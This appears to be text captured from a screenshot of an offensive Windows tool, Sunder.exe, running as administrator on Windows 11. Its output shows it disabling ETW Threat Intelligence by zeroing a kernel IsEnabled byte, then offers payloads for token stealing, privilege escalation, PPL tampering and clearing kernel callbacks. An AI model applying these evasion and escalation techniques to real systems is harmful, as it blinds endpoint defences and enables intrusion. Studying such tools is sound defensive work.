 Item Value
OS Name Microsoft Windows 11 Enterprise Evaluation
Version 10.0.22621 Build 22621
Administrator: Command Prompt - .\Sunder.exe
[EVASION] Disabling ETW Threat Intel (function hooking in kernel)
[+] Found likely jump offset at: fffff80577a7dc0d, value 8b45009b3cf5158b
[*] Adding 9b3cf5 offset, EtwThreatIntProvRegHandle is: fffff80578431908
[+] ETW_REG_ENTRY located at ffffc88bab094b10
[+] Reading isenabled byte from etwGuidEntry+0x80 (ffffc88baae8c3d0 + 0x80)
[+] Setting ETW IsEnabled byte to 0x0
Choose payload:
[0] Token Stealing
[1] Token Escalation
[2] ACL Editing
[3] Enable/Disable PPL on a process
[4] Disable ETWti
[5] Clear process callbacks
[6] Clear thread callbacks
[7] Clear DLL load callbacks
[Q] Quit (clean up and exit)
Enter payload [number]: